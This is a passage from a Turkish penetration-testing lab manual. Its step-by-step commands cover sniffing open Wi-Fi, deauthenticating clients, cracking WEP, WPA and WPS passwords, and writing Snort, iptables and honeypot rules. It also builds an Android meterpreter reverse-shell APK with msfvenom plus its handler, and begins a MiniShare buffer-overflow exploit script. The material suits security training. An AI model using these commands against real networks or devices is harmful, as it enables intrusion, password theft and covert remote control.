

Aygıtımız wlan2mon ismiyle monitör moda geçmiştir.

#### iwconfig

eth0 no wireless extensions. wlan2mon IEEE 802.11bgn Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off Power Management:off lo no wireless extensions.

# **14.2: Şifresiz ağları dinlemek**

**Amaç:** Şifresiz networklere bağlanmadan paketleri görüntülemek

**Lab Senaryosu:** Sisteme takılı wifi adaptör tespit edilip monitör moda geçirilir. Monitör moda geçirilen adaptör kullanılarak çevredeki yayın yapan cihazlar tespit edilir. Şifresiz yayın yapan cihaza gönderilen paketler kaydedilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- airmon-ng
- airodump-ng

#### **Adımlar:**

#### **1.Adım**

Wifi adaptör monitör moda geçirilir.

#### **2.Adım**

Parolasız wifi erişim noktalarını bulabilmek için monitör moda geçirilen aygıt üzerinden dinleme başlatılır. ENC alanı OPN olarak gözüken cihaz parolasızdır.

**Komut:** airodump-ng wlan2mon

#### **Çıktısı:**



#### **3.Adım**

ENC alanı OPN olarak gözüken cihaz parolasızdır. Bu ağdaki paketleri dinleyip kaydetmek için - bssid parametresi ile cihazın mac adresi belirtilir. -w parametresi ile ise kaydedilecek dosya ismi girilir.

**Komut:** airodump-ng wlan2mon --bssid 3A:1E:2A:4E:22:66 -w kayit

#### **4.Adım**

Kaydedilen dosya wireshark ile açılarak paketler görüntülenir.

# **14.3: Gizli SSID'leri görüntülemek**

**Amaç:** SSID'si gizli bir ağın SSID'sini bulmak

**Lab Senaryosu:** Wifi aygıtı monitör moda geçirilir. SSID'si gizli olan cihazın mac adresi tespit edilir. MAC adresi tespit edilen cihaz üzerinde bağlı olan istemci mac adresi bulunur. Bulunan mac adresli istemci ağdan düşürülüp tekrar bağlanması sağlanarak SSID elde edilir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- airmon-ng
- airodump-ng

# **Adımlar:**

# **1.Adım**

Wifi adaptör monitör moda geçirilir.

# **2.Adım**

Monitör moda geçirilen aygıt üzerinden dinleme başlatılır. SSID'si <lenght: \*> şeklinde gözüken cihazlar gizli SSID'ye sahip cihazlardır.

**Komut:** airodump-ng wlan2mon



# **3.Adım**

Monitör moda geçirilen aygıt üzerinden dinleme başlatılır. SSID'si <lenght: \*> şeklinde gözüken cihazlar gizli SSID'ye sahip cihazlardır. Bu cihazın mac adresini kullanarak cihaz üzerine bağlı istemciler bulunur.

**Komut:** airodump-ng wlan2mon --bssid 3A:1E:2A:4E:22:66

airodump-ng wlan2mon --bssid 14:AF:6D:E1:ED:28 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 3A:1E:2A:4E:22:66 -83 17 1 0 3 54e WPA2 CCMP PSK <length: 3> BSSID STATION PWR Rate Lost Frames Probe 3A:1E:2A:4E:22:66 22:1A:2E:3B:31:22 -1 0e- 0 0 1

# **4.Adım**

STATION alanında mac adresi tespit edilen istemci ağdan düşürülür. -a parametresi ile gizli ssid'ye

sahip olan cihazın mac adresi, -c parametresi ile ağdan düşürelecek istemci yazılır.

**Komut:** aireplay-ng -0 10 -a 3A:1E:2A:4E:22:66 -c 22:1A:2E:3B:31:22 wlan2mon --ignorenegative-one

## **5.Adım**

Düşürülen istemci tekrar ağa bağlanıldığında SSID görünür olacaktır.

airodump-ng wlan2mon --bssid 3A:1E:2A:4E:22:66 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 3A:1E:2A:4E:22:66 -83 17 1 0 3 54e WPA2 CCMP PSK TOLGA

# **14.4: WEP şifreleme kullanan ağın parolasını ele geçirme**

**Amaç:** WEP şifreleme kullanan cihazın wireless ağ parolasını kırmak

**Lab Senaryosu:** WEP şifreleme kullanan cihaz tespit edilir. Bu cihaza ait paketler kaydedilir. Kaydedilen paketler üzerinden şifre kırma işlemi gerçekleştirilir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- airmon-ng
- airodump-ng
- aircrack-ng

# **Adımlar:**

# **1.Adım**

Wifi adaptör monitör moda geçirilir.

## **2.Adım**

Monitör moda geçirilen aygıt üzerinden dinleme başlatılır. ENC alanı WEP olan cihazlar WEP şifreleme kullananlardır.

**Komut:** airodump-ng wlan2mon



# **3.Adım**

Şifrelemesi WEP olan cihazın mac adresi kullanılarak iv paketleri kaydedilir.

**Komut:** airodump-ng wlan2mon --bssid 3A:1E:2A:4E:22:66 --ivs -w kayit

# **4.Adım**

Kayıt edilen dosya üzerinde şifre kırma işlemi yapılır. Eğer şifre kırma işlemi gerçekleşmez ise daha fazla sayıda iv paketi yakalanarak tekrar denenmelidir.

**Komut:** aircrack-ng kayit.ivs

# **14.5: WPA şifreleme kullanan ağın parolasını ele geçirme**

**Amaç:** WPA şifreleme kullanan cihazın wireless ağ parolasını kırmak

**Lab Senaryosu:** WPA şifreleme kullanan cihaz tespit edilir. Bu cihaza ait paketler kaydedilirken bir handshake yakalanmaya çalışılır. Eğer yakalanamazsa bir istemci ağdan düşürülüp handshake öyle alınır. Kaydedilen paketler üzerinden şifre kırma işlemi gerçekleştirilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- airmon-ng
- airodump-ng
- aircrack-ng

## **Adımlar:**

## **1.Adım**

Wifi adaptör monitör moda geçirilir.

#### **2.Adım**

Monitör moda geçirilen aygıt üzerinden dinleme başlatılır. ENC alanı WPA/WPA2 olan cihazlar WPA şifreleme kullananlardır.

**Komut:** airodump-ng wlan2mon



# **3.Adım**

Şifrelemesi WAP olan cihazın mac adresi kullanılarak handshake yakalanır. Handshake yakalandığında terminalde en üstte sağda gözükecektir.

**Komut:** airodump-ng wlan2mon --bssid 3A:1E:2A:4E:22:66 -w kayit

#### **Çıktısı:**

airodump-ng wlan2mon --bssid 3A:1E:2A:4E:22:66 -w kayit CH 6 ][ Elapsed: 1 min ][ 2016-09-28 11:09 ][ WPA handshake: 14:AF:6D:E1:ED:28 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 3A:1E:2A:4E:22:66 -45 100 972 105 10 6 54e. WPA2 CCMP PSK TOLGA BSSID STATION PWR Rate Lost Frames Probe 3A:1E:2A:4E:22:66 22:1A:2E:3B:31:22 -48 0e-24 3291 1108

#### **4.Adım**

Eğer handshake yakalanamamış ise bir istemci ağdan düşürülüp handshake yakalanır.

**Komut:** aireplay-ng -0 10 -a 3A:1E:2A:4E:22:66 -c 22:1A:2E:3B:31:22 wlan2mon –ignorenegative-one

# **5.Adım**

WPA parolasını kırmak için sözlük gereklidir. -w parametresiyle sözlük verilebilir.

**Komut:** aircrack-ng -w sozluk.txt kayit.cap

# **14.6: WPS kullanılan cihazların keşfi ve parolasını ele geçirme**

**Amaç:** WPS kullanan cihazların parolasını ele geçirmek

**Lab Senaryosu:** WPS desteği açık olan cihazlar tespit edilir. WPS'i açık olarak tespit edilen cihaza parola kırma saldırısı yapılır.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- airmon-ng
- wash
- reaver

#### **Adımlar:**

#### **1.Adım**

Wifi adaptör monitör moda geçirilir.

#### **2.Adım**

WPS desteği açık olan cihazlar tespit edilir. Bu tespit için wash aracı kullanılır. WPS locked alanı No olanlar WPS desteği açık olanlardır.

**Komut:** wash -i wlan2mon



# **3.Adım**

WPS desteği açık olduğu tespit edilen cihaza WPS saldırısı yapılır.

**Komut:** reaver -vv -i mon0 -b 3A:1E:2A:4E:22:66 -c 1 -f –-no-nack -d 5 -x 289

#### **Çıktısı:**



٦



# **15 – Firewall & Honeypot ve IDS'ler**

# **15.1: Basit IDS Örneği**

**Amaç:** Network belli içeriğe sahip paketleri tespit edip loglamak

**Lab Senaryosu:** Tespit edilecek paket ile ilgili snort kuralı oluşturulur. Snort loglama ve konsola çıktı verme modunda başlatılır. Tespit edilecek paket gönderilir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- snort
- leafpad
- browser

## **Adımlar:**

## **1.Adım**

Özel kural girmek için "local.rules" dosyası açılır.

**Komut:** leafpad /etc/snort/rules/local.rules

## **2.Adım**

Dosyaya tespit edilmesi istenen paket içeriğini içeren kural yazılır. Yazım şekli şu şekilde olmalıdır:

yapılmak\_istenen protokol kaynak\_ip kaynak\_port yön hedef\_ip hedef\_port (seçenekler)

İçerisinde "test" geçen herhangi bir tcp paketini yakalamak ve loglamak için aşağıdaki kural kullanılabilir.

alert tcp any any -> any any (msg:"Icerisinde 'test' geçen paket"; content:"test";sid:3333;rev:1)

# **3.Adım**

Snort loglama ve konsola çıktı verme modunda başlatılır. -l parametresi log dizini, -c parametresi config dosyası, -A console parametresi konsola çıktı vermek için kullanılır.

**Komut:** snort -l /var/log/snort/ -c /etc/snort/snort.conf -A console

# **4.Adım**

Browserdan içerisinde test geçen bir istek gönderildiğinde isteğin alert olarak loglandığı görülecektir.

**Komut:** http://192.168.170.150/test/

```
Commencing packet processing (pid=1529)
09/29-13:08:17.166021 [**] [1:3333:1] Icerisinde 'test' geçen paket [**] [Priority: 0] {TCP} 192.168.170.1:39713 -> 
192.168.170.150:80
```
# **15.2: Güvenlik Duvarı Filtreleme**

**Amaç:** Güvenlik Duvarına gelen belli içerikteki paketleri engellemek.

**Lab Senaryosu:** Engellenecek paket ile ilgili güvenlik duvarı kuralı oluşturulur. Engellenecek paket gönderilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- iptables
- browser

# **Adımlar:**

## **1.Adım**

Web paylaşımı dizinine bir dosya oluşturur.

```
Komut: echo "tolga kizilkaya" > /var/www/html/gizli.txt
```
## **2.Adım**

Gizli.txt paketini engellemek için güvenlik duvarı kuralı oluşturulur.

**Komut:** iptables -I INPUT -p tcp --dport 80 -m string --algo bm --string 'gizli.txt' -j REJECT - reject-with tcp-reset

# **3.Adım**

Browserdan engellenen içeriği bulunduran bir paket gönderilir. Paketin engellendiği görülecektir.

**Komut:** http://192.168.170.150/gizli.txt



# **15.3: Honeypot**

**Amaç:** Belirli portları açıp gelen istekleri kaydetmek

**Lab Senaryosu:** İstekleri kaydetmek için port seçilir. Seçilen portta honeypot çalıştırılır. Gelen istekler kaydedilir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

- pentbox
- browser

## **Adımlar:**

#### **1.Adım**

Pentbox.rb aracı ruby ile açılır.

**Komut:** ruby pentbox.rb

#### **Çıktısı:**



#### **2.Adım**

Network tools altındaki Honeypot seçilir.





# **3.Adım**

Manuel Yapılandırmaya girilir. Ayarlar yapılır.

#### **Çıktısı:**

 Select option. 1- Fast Auto Configuration 2- Manual Configuration [Advanced Users, more options] -> 2 Insert port to Open.  $-> 80$  Insert false message to show. -> 404 NOT FOUND Save a log with intrusions?  $(y/n)$  -> y Log file name? (incremental) Default: \*/pentbox/other/log\_honeypot.txt -> Activate beep() sound when intrusion?  $(y/n)$  -> n HONEYPOT ACTIVATED ON PORT 80 (2016-09-29 17:54:36 +0300)

#### **4.Adım**

Browserdan bir istek yapılır. Yapılan istekte "404 NOT FOUND" gözükecektir. Fakat programa baktığımızda isteğin içeriğinin loglandığı gözükecektir.

**Komut:** http://192.168.170.150/

#### **Çıktısı:**

 INTRUSION ATTEMPT DETECTED! from 192.168.170.1:43715 (2016-09-29 17:56:42 +0300) ----------------------------- GET / HTTP/1.1 Host: 192.168.170.150 Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Encoding: gzip, deflate, sdch Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.6,en;q=0.4 Cookie: \_\_utma=15106678.881273882.1471852576.1471852576.1474365970.3; \_\_utmz=15106678.1471852576.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); \_ga=GA1.1.881273882.1471852576

 $\leftarrow$   $\rightarrow$  C  $\Box$  192.168.170.150

404 NOT FOUND

# **16 – Mobil Platformlar**

# **16.1: Apk ile android cihaza sızma**

**Amaç:** Hedef sistemi apk ile ele geçirmek

**Lab Senaryosu:** Ters bağlantı verebilen bir apk oluşturulur. Bu apk kurbana indirtilir. Apk çalıştığında ters bağlantı elde edilmiş olur.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

- Android

# **Kullanılan Araçlar:**

**-** metasploit

**Adımlar:**

# **1.Adım**

Ters bağlantı içeren apk oluşturulur. -p parametresi ile payload, LHOST ile ters bağlantı ip'si, LPORT ile ters bağlantı portu girilir.

**Komut:** msfvenom -p android/meterpreter/reverse\_tcp LHOST=192.168.170.150 LPORT=4444 R > /root/android.apk

# **2.Adım**

Bu dosya android cihaza aktarılır.

# **3.Adım**

Ters bağlantıyı dinlemek için handler açılır.

**Komut:** msfconsole

use exploit/multi/handler

set payload android/meterpeter/reverse\_tcp

set LHOST 192.168.170.150

set LPORT 4444

exploit

# **Çıktısı:**

msfconsole msf > use exploit/multi/handler msf exploit(handler) > set payload android/meterpreter/reverse\_tcp payload => android/meterpreter/reverse\_tcp msf exploit(handler) > set LHOST 192.168.170.150 LHOST => 192.168.170.150 msf exploit(handler) > set LPORT 4444 LPORT => 4444

#### **4.Adım**

Apk çalıştırıldığında meterpreter oturumu açılmış olacaktır.

#### **Çıktısı:**

[\*] Started reverse TCP handler on 192.168.170.150:4444

[\*] Starting the payload handler...

[\*] Sending stage (60830 bytes) to 192.168.170.146

[\*] Meterpreter session 1 opened (192.168.170.150:4444 -> 192.168.170.146:40138) at 2016-10-03 10:01:36 +0300 meterpreter >

# **17 – Hafıza Taşması**

# **17.1: Exploit Hazırlama**

**Amaç:** Zafiyetten yararlanarak exploit hazırlamak

**Lab Senaryosu:** Hedef sistemdeki zafiyet tespit edilir. Zafiyete uygun exploit hazırlanır. Komut satırını bir portta erişeme açan payload ayarlanır. Exploit kodu hedefe gönderilir ve hedef sistemin komut satırı dış erişime açılır.

# **Kullanılan işletim sistemi:**

- Kali Linux
- Windows XP

# **Kullanılan Araçlar:**

- python
- minishare
- immunity debugger
- metasploit
- telnet

# **Adımlar:**

## **1.Adım**

XP'de minishare uygulaması açılır.

# **2.Adım**

Web sunucusuna istek gönderen bir python kodu hazırlanır.

**Pyton kodu:** Bu kod XP makinesine 2000 adet A göndermektedir.

```
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("192.168.170.235", 80))
buffer = "GET "
buffer += "A" * 2000
buffer += " HTTP/1.1"
buffer += "\r\n\r\n"
sock.send(buffer)
sock.close()
```
# **3.Adım**

Bu betik XP'ye gönderildiğinde minishare uygulaması hata verecektir. Hata kodu incelendiğinde Offset alanında 41414141 gözükecektir. Bu hex değerin karşılığı 65 tir. 65'in ascii karşılığı ise "A"'dır.

